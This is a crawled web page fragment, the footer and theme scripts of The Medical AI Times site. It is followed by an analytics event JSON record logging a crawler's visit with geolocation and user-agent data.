<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6972a6bee0ad1
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f100341ce7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 556
content:
{"id":"66f9f6ddd8b4c640","user_id":"66f9f6ddd8fd0ed1","time":1769121478498,"token":"1769121478.0c530e54c3f06d76348aca17b4a12a39.00e5e051530657e02a93e47298e663a0","geo":{"ip":"3.144.242.2","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}